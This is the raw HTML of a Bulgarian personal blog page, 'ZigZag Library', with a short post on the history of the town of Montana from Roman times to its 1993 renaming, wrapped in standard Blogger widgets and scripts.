<li itemprop='name'><a href='https://www.pepatabakova.com/p/sitemap.html' itemprop='url'>SITEMAP </a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/contacts.html' itemprop='url'>CONTACTS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>OTHER PAGES</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page_54.html' itemprop='url'>_PRIVACY POLICY</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page_26.html' itemprop='url'>_TERMS OF USE</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page_15.html' itemprop='url'>_SUBSCRIPTION</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/error-page.html' itemprop='url'>_ERROR PAGE</a></li>
<li itemprop='name'><a href='#' itemprop='url'>OTHER SITES</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/' itemprop='url'>_BLOG ABOUT BLOGS</a></li>
<li itemprop='name'><a href='https://virtualniromani.blogspot.com/' itemprop='url'>_MY VIRTUAL LOVE. DIARY</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='news-tick-bar row'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Breaking News</h2>
<div class='widget-content'>
<span data-type="recent" data-no="10"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='row' id='content-wrapper'>
<div class='featured-blog'>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar ready-widget section' id='social-counter' name='Social Counter'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Share</h2>
<div class='widget-content'>
<center><script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-lang="en" data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,pinterest,blogger"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<center>
<style type="text/css">
#translator-wrapper {
  display:block;
  width:90%;
  max-width:300px;  
  border:none;  
  background-color:#333;
  color:#fff;
  overflow:hidden;
  position:relative;
  height:40px;
  line-height:40px;
  border-radius:4px;
}

#translator-wrapper:hover {color:#fff;}

#translator-wrapper select:hover {color:#fff;}
#translator-wrapper select {
  border:none;
  background:transparent;
  font-family:'Verdana',Arial,Sans-Serif;
  font-size:12px;
  width:100%;
  color:#fff;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  -webkit-appearance:none;
  cursor:text;
  padding:5px 10px;
}
#translator-wrapper a {
  display:block;
  background-color:#ff3d00;
  border:none;
  color:#fff;
  margin:0 0;
  text-decoration:none;
  position:absolute;
  top:0;
  right:0;
  bottom:0;
  cursor:pointer;
  width:14%; 
  transition:all 0.3s ease;  
}
#translator-wrapper a:before {
  content:"";
  display:block;
  width:0;
  height:0;
  border:6px solid transparent;
  border-left-color:white;
  position:absolute;
  top:50%;
  left:45%;
  margin-top:-5px;
}
#translator-wrapper a:hover {opacity:0.9;}
#translator-wrapper a:active {opacity:0.9;}
#translator-wrapper select:focus,
#translator-wrapper a:focus,
#translator-wrapper select:active,
#translator-wrapper a:active {
  border:none;
  outline:none;
  cursor:pointer;
}
option {
  background:#444;
  color:#e0e0e0;
}
</style>
<div id="translator-wrapper">
    <select id="translate-language">
        <option value="en" selected />English
        <option value="id" />Indonesian
        <option value="af" />Afrikaans
        <option value="sq" />Albanian
        <option value="ar" />Arabic
        <option value="hy" />Armenian
        <option value="az" />Azerbaijani
        <option value="eu" />Basque
        <option value="be" />Belarusian
        <option value="bn" />Bengali
        <option value="bg" />Bulgarian
        <option value="ca" />Catalan
        <option value="zh-CN" />Chinese
        <option value="hr" />Croatian
        <option value="cs" />Czech
        <option value="da" />Danish
        <option value="nl" />Dutch
        <option value="en" />English
        <option value="eo" />Esperanto
        <option value="et" />Estonian
        <option value="tl" />Filipino
        <option value="fi" />Finnish
        <option value="fr" />French
        <option value="gl" />Galician
        <option value="ka" />Georgian
        <option value="de" />German
        <option value="el" />Greek
        <option value="gu" />Gujarati
        <option value="ht" />Haitian Creole
        <option value="iw" />Hebrew
        <option value="hi" />Hindi
        <option value="hu" />Hungarian
        <option value="is" />Icelandic
        <option value="id" />Indonesian
        <option value="ga" />Irish
        <option value="it" />Italian
        <option value="ja" />Japanese
        <option value="kn" />Kannada
        <option value="ko" />Korean
        <option value="la" />Latin
        <option value="lv" />Latvian
        <option value="lt" />Lithuanian
        <option value="mk" />Macedonian
        <option value="ms" />Malay
        <option value="mt" />Maltese
        <option value="no" />Norwegian
        <option value="fa" />Persian
        <option value="pl" />Polish
        <option value="pt" />Portuguese
        <option value="ro" />Romanian
        <option value="ru" />Russian
        <option value="sr" />Serbian
        <option value="sk" />Slovak
        <option value="sl" />Slovenian
        <option value="es" />Spanish
        <option value="sw" />Swahili
        <option value="sv" />Swedish
        <option value="ta" />Tamil
        <option value="te" />Telugu
        <option value="th" />Thai
        <option value="tr" />Turkish
        <option value="uk" />Ukrainian
        <option value="ur" />Urdu
        <option value="vi" />Vietnamese
        <option value="cy" />Welsh
        <option value="yi" />Yiddish
    </select><a id="translate-me" href="#" title="Translate"></a>
</div>
<script type="text/javascript">
(function() {
    var mylang = "ru", // Your website language
        anchor = document.getElementById('translate-me');
    anchor.onclick = function() {
        window.open('http://translate.google.com/translate?u=' + encodeURIComponent(location.href) + '&langpair=' + mylang + '%7C' + document.getElementById('translate-language').value + '&hl=en');
        return false;
    };
})();
</script>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>About Us</h2>
<div class='widget-content'>
<center><div class="widget-content">
<div class="sidebar_about_author">
<div class="inner_wrapper">
<div class="aboutme-img">
<img alt="Author" class="img-responsive" height="auto" src="https://blogger.googleusercontent.com/img/a/AVvXsEhszh1IKpPmWKay_d8K9QzxWgE3plFlYgD1goHLSjDjHcNIkR7v-YvaRPq0LnS8exNqOfw6dso0LN6RtEgtoy42Mgv7oSfcS9PfH0KcGUJt-wsEjjsyp6e96o_woH_054B-947thQZIt1HSWVpIWHRV6jJ4JnRQN5UBl_oF1NlCENvxSSbAeGFN2CXtuvMv=s150" title="Author" width="300" />

</div>
</div>
<div class="aboutme-info">
<center><h4><b>Приятно ми е, ПЕПА ТАБАКОВА</b></h4></center>
<center><p>Автор и администратор на <b><a href="https://www.blogzablogove.com">"Blog About Blogs"</a></b> и <b><a href="https://www.pepatabakova.com">"ZigZag Library"</a></b></p><p>Благодаря, че се спряхте тук. Запознайте се с моите размисли, малки разкази, много и интересни факти от живота. <a href="https://www.pepatabakova.com/p/za-avtora-i-negoriya-blog.html">Прочетете още за мен и блога ми.</a></p><center><p><h4><b>Nice to meet You, PEPA TABAKOVA,</b></h4>
<b>Author and Admin of <b><a href="https://www.blogzablogove.com">"Blog About Blogs"</a></b> и <a href="https://www.pepatabakova.com">"ZigZag Library"</a></b>.<p><b>This is my personal blog, my personal space. A place to share and unload.</b></p> <b>Thanks for stopping by. Get to know my reflections, short stories, many interesting facts from life.</b></p><p><b> Welcome!</b></p></center> 
</center>
</div></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList62'>
<div class='widget-content'>
<ul id='social'>
<li class='item-social Zig Zag Library'><a href='https://www.facebook.com/bibliotekazigzag'>
<i class='item-icon fa'></i><div class='hide-count'>Zig Zag Library</div><span class='item-text'>Followers</span>
</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>неделя</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<span class='post-labels' style='display:none;'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.pepatabakova.com/search/label/Lang-Bg' rel='tag'>Lang-Bg</a>
</span>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDkxuCSnwUIMSJIDsZXzMCe66HZ74I27sMTAPvr8N65SDnKw2Dv_kgzZcLGXyKN7S8dYk4LcpsthnA1c_fwQ3KnPlQAAl7rgNpxxWv3lfP3ZCHkKPwVbKn1J5qFKgfrh7wAj-KyQ6TLzL4/s320/montana.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs'>
<span><a class='bhome' href='https://www.pepatabakova.com/'>Home</a></span>
<brc>/</brc>
<span>
<a href='https://www.pepatabakova.com/search/label/Lang-Bg' rel='tag'>Lang-Bg</a></span>
<brc>/</brc>
<span>Монтана</span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Начална страница",
                    "@id": "https://www.pepatabakova.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Lang-Bg",
                    "@id": "https://www.pepatabakova.com/search/label/Lang-Bg"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Монтана",
                    "@id": "https://www.pepatabakova.com/2017/10/montana.html"
                  }
                }]
              }
            </script>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Начална страница",
                    "@id": "https://www.pepatabakova.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Lang-Bg",
                    "@id": "https://www.pepatabakova.com/search/label/Lang-Bg"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Монтана",
                    "@id": "https://www.pepatabakova.com/2017/10/montana.html"
                  }
                }]
              }
            </script>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Монтана
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17542227749309139873' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17542227749309139873' rel='author' title='Pepa Tabakova'>
<span itemprop='name'>Pepa Tabakova</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.pepatabakova.com/2017/10/montana.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.pepatabakova.com/2017/10/montana.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2017-10-22T07:29:00+03:00'>7:29</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.pepatabakova.com/search/label/%D0%93%D1%80%D0%B0%D0%B4%D0%BE%D0%B2%D0%B5' rel='tag'>Градове</a>,
<a href='https://www.pepatabakova.com/search/label/Lang-Bg' rel='tag'>Lang-Bg</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3779564810415039124' itemprop='articleBody'>
<meta content='  Наследник е на старото римско крепостно селище Кастра ад Монтанензиум (Крепост в планината) или още известно като Монтана. След археологич...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<noindex><img alt="Монтана" border="0" data-original-height="600" data-original-width="800" height="240" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDkxuCSnwUIMSJIDsZXzMCe66HZ74I27sMTAPvr8N65SDnKw2Dv_kgzZcLGXyKN7S8dYk4LcpsthnA1c_fwQ3KnPlQAAl7rgNpxxWv3lfP3ZCHkKPwVbKn1J5qFKgfrh7wAj-KyQ6TLzL4/s320-rw/montana.jpg" title="Монтана" width="320" /></noindex></div>
Наследник е на старото римско крепостно селище Кастра ад Монтанензиум (Крепост в планината) или още известно като Монтана. След археологически разкопки е установено, че дългият живот на селището е започнал първоначално по рида Калебаир, на левия бряг на река Огоста. Стратегическото място на важни пресичащи се пътища и буйният карстов извор (сега каптиран) определили местоположението на римския град.<br />
В III век е най-значителният град в римската провинция Дакия, под името Рипензис. Унищожен е от варварите. През средновековието е малко, незначително селище. По време на турското владичество се споменава за първи път под името Кутловица (славянско по произход) в документ от 1575. Освобождението (1878) го заварва с името Голяма Кутловица (река Огоста го деляла от Малка Кутловица) и с по-малко от 1000 жители. До 1891, когато е обявено за град, носи това име. Градът е кръстен Фердинанд, на името на тогавашния български княз (по-късно цар). По това време вече е занаятчийски център и голям пазар за добитък. На годишния панаир идвали търговци от цялата страна, както и от чужбина - Турция, Румъния, Сърбия. За ускореното развитие на града допринася прокарването на жп линията Бойчиновци-Берковица (1916), която минавала и през град Фердинанд. След Първата световна война тук се заселват много бежанци от Царибродско и Босилеградско. През 1945 градът е преименуван на Михайловград, а през 1993  отново, след около 20 века, приема името Монтана.
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='https://www.pepatabakova.com/2017/10/montana.html'>Read more <i class='fa fa-chevron-right'></i></a>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<div style='clear:both'></div>
<div id='related-posts'>
Lang-Bg
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17542227749309139873' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17542227749309139873' rel='author' title='author profile'>
<span itemprop='name'>Pepa Tabakova</span>
</a>
</span>
</span>
<span class='post-timestamp'>
&#65533;s
<meta content='https://www.pepatabakova.com/2017/10/montana.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.pepatabakova.com/2017/10/montana.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-10-22T07:29:00+03:00'>7:29</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=3779564810415039124&target=email' target='_blank' title='Изпращане по имейл'><span class='share-button-link-text'>Изпращане по имейл</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=3779564810415039124&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Публикувайте в блога си!'><span class='share-button-link-text'>Публикувайте в блога си!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=3779564810415039124&target=twitter' target='_blank' title='Споделяне в X'><span class='share-button-link-text'>Споделяне в X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=3779564810415039124&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Споделяне във Facebook'><span class='share-button-link-text'>Споделяне във Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=3779564810415039124&target=pinterest' target='_blank' title='Споделяне в Pinterest'><span class='share-button-link-text'>Споделяне в Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='https://www.pepatabakova.com/search/label/%D0%93%D1%80%D0%B0%D0%B4%D0%BE%D0%B2%D0%B5' rel='tag'>Градове</a>,
<a href='https://www.pepatabakova.com/search/label/Lang-Bg' rel='tag'>Lang-Bg</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDkxuCSnwUIMSJIDsZXzMCe66HZ74I27sMTAPvr8N65SDnKw2Dv_kgzZcLGXyKN7S8dYk4LcpsthnA1c_fwQ3KnPlQAAl7rgNpxxWv3lfP3ZCHkKPwVbKn1J5qFKgfrh7wAj-KyQ6TLzL4/s320/montana.jpg' itemprop='url'/>
</div>
<meta content='ZigZag Library ' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Няма коментари:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Публикуване на коментар</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6754807675428572375?po=3779564810415039124&hl=bg&saa=85391&origin=https://www.pepatabakova.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pepatabakova.com/2017/10/dostoprimechatelnosti-vatikana.html' id='Blog1_blog-pager-newer-link' title='По-нова публикация'>По-нова публикация</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pepatabakova.com/2017/10/georgi-asparuhov.html' id='Blog1_blog-pager-older-link' title='По-стара публикация'>По-стара публикация</a>
</span>
<a class='home-link' href='https://www.pepatabakova.com/'>Начална страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.pepatabakova.com/2017/10/montana.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ready-widget section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<span class="recentposts" data-no="6"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ready-widget section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Featured</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Lang-En" data-no="6"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar ready-widget section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Choose a post font size</h2>
<div class='widget-content'>
<center><script>
//<![CDATA[
var tgs=new Array('div','p','td','pre'); // тагове, в които текст ще увеличава/намалява размера си
var szs=new Array('xx-small','x-small','small','medium','large','x-large','xx-large'); // размерът може да се запише и в проценти new Array('70%','80%','90%','100%','110%','120%','130%')
var startSz=3;
function ts(trgt,inc) {
cEl=null,sz=startSz;
sz += inc;
if (sz < 0) sz=0;
if (sz > 6) sz=6;
startSz=sz;
cEl=document.querySelectorAll(trgt);
for (var c=0; c < cEl.length; c++) {
cEl[c].style.fontSize=szs[sz];
for (i=0 ; i < tgs.length; i++) {
cTags=cEl[c].getElementsByTagName(tgs[i]);
for (j=0; j < cTags.length ; j++) cTags[j].style.fontSize=szs[sz];
}
}
}
//]]>

</script>
<button onclick="ts('.entry-content',-1);">А-</button>
<button onclick="ts('.entry-content',1);">А+</button></center>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'bg',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/07/signs-your-partner-never-really-loved-you.html' target='_blank'>
<img alt='Signs Your Partner Never Really Loved You' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs_eqVqJS2uoOyFFa5yRYvh9_vuYZfNdDzHRvKY2WqH75XIQK7ZcHw8xNRplhg1vxQXIuXM_UWmn5yoEEI6U0sh7b8yc64ZBmLSRlCzTsnAU7AG5LETAd1l7v-qdCZCsXxpquHc69X4cTB70S7O6W2jgv4BDS4JS85tJ0FXZ60L2UbRRTCneWlCUbkgQMj/w72-h72-p-k-no-nu/I-L-5-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/07/signs-your-partner-never-really-loved-you.html'>Signs Your Partner Never Really Loved You</a></div>
<div class='item-snippet'>&#160; &#160; &#160;Breakups hurt, but sometimes even more painful is the realization that the love was never reciprocated. When we love deeply, we often t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/06/the-most-beautiful-castles-in-the-netherlands.html' target='_blank'>
<img alt='The Most Beautiful Castles in the Netherlands' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9kQSSXKWHt2qD9loJss8wY5MBLL2K07TIey9YHcv3_Pz0Yox2YdZ2SLz9CREb6zvNQiikkdfmgVoju4fyxcUU7RxcPYPqDuj-0fiKOZUl8pRSH83f3DUh7FxU_QRf5eAH6Ce2F8E3jsfzSa7GxS55jAnrDgWMVt83-_IitmhmkQs79mUxBDlwkhgfNgBf/w72-h72-p-k-no-nu/1-de-haar-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/06/the-most-beautiful-castles-in-the-netherlands.html'>The Most Beautiful Castles in the Netherlands</a></div>
<div class='item-snippet'>&#160; &#160; &#160; When we think of the Netherlands, we think of canals, tulips, bicycles, perhaps Van Gogh or Anne Frank. But we rarely imagine it as a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/06/samye-krasivye-zamki-v-niderlandah.html' target='_blank'>
<img alt='Самые красивые замки в Нидерландах' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-c3HmjghNUyS2WtvcDm_66pQBvJFEL7mSO5VWoQ_omr3dqKk0-ITzj6p5_35dn_mMiFvGJFmpD5C-XZchtYKPvGK02HUQSxBwJ-IJaktlCiL9k4mEJcA2KcAMrFFzXVDUb8txS_t7rVbsdOYnLpSrT46PIiKNRu8hfQKVtNXJ_8PjURqOkIeUFjFduLYO/w72-h72-p-k-no-nu/1-amsterdam-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/06/samye-krasivye-zamki-v-niderlandah.html'>Самые красивые замки в Нидерландах</a></div>
<div class='item-snippet'>&#160; &#160; &#160; &#160; Когда мы думаем о Нидерландах, мы думаем о каналах, тюльпанах, велосипедах, возможно, о Ван Гоге или Анне Франк. Но мы редко предста...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/07/vash-partnyor-nikogda-po-nastoyashchemu-vas-ne-lyubil.html' target='_blank'>
<img alt='Признаки того, что ваш партнёр никогда по-настоящему вас не любил' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcALjC5v2Bb_kRHG3c2Ba6kKipvC6FtWfulIvHMk11u4EJtLqOKvimcd09LMBGwctH-n3POgCAH6MdccE242f69mjy_yGhBiv2ggGtVmPzwJnQfDKmOjnoRbPf8C4t9M6zznTd7tIjqzLqPZwgSlk-kbFnFtvL8G23Gin7ugQ_fn16zj7w6d9mJ8SvOkNH/w72-h72-p-k-no-nu/I-L-3-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/07/vash-partnyor-nikogda-po-nastoyashchemu-vas-ne-lyubil.html'>Признаки того, что ваш партнёр никогда по-настоящему вас не любил</a></div>
<div class='item-snippet'>&#160; &#160; &#160;Расставания причиняют боль, но иногда ещё более болезненным становится осознание того, что любовь не была взаимной. Когда мы сильно люб...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Love'>Love</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%93%D1%80%D0%B0%D0%B4%D0%BE%D0%B2%D0%B5'>Градове</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE'>Интересно</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F'>История</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9A%D1%80%D0%B0%D0%BB%D1%81%D0%BA%D0%B8%20%D0%B4%D0%B2%D0%BE%D1%80'>Кралски двор</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0'>Култура</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9B%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8'>Личности</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9C%D0%BE%D0%B8%D1%82%D0%B5%20%D1%80%D0%B0%D0%B7%D0%BA%D0%B0%D0%B7%D0%B8'>Моите разкази</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9E%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE'>Общество</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9E%D1%82%20%D1%81%D0%B2%D0%B5%D1%82%D0%B0'>От света</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9F%D1%80%D0%B8%D1%80%D0%BE%D0%B4%D0%B0'>Природа</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9F%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F'>Психология</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8'>Размисли</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A1%D1%8A%D0%B1%D0%B8%D1%82%D0%B8%D1%8F'>Събития</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A1%D1%8A%D0%B2%D0%B5%D1%82%D0%B8'>Съвети</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A2%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8'>Тенденции</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A4%D0%B0%D0%BA%D1%82%D0%B8'>Факти</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>Random Posts</h2>
